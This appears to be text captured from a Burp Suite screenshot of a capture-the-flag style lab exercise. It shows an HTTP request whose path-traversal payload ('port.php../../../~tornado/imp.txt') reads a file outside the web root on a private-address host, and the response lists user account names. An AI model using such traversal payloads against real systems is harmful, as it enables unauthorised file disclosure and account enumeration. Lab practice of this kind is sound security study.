 1 ×
+
Send
Cancel
< | ▼
> | ▼
T
Request
Pretty Raw Hex
\n
1 GET /bluesky/port.php../../../~tornado/imp.txt HTTP/1.1
2 Host: 172.16.71.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.16.71.129/bluesky/contact.php
9 Cookie: PHPSESSID=33arlj582h4pvafim949o86kei
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Sep 2023 00:13:01 GMT
3 Server: Apache/2.4.38 (Debian)
4 Last-Modified: Thu, 10 Dec 2020 03:23:20 GMT
5 ETag: "74-5b613b29cc1cb-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 116
9 Connection: close
10 Content-Type: text/plain
11
12 ceo@tornado
13 cto@tornado
14 manager@tornado
15 hr@tornado
16 lfi@tornado
17 admin@tornado
18 jacob@tornado
19 it@tornado
20 sales@tornado
21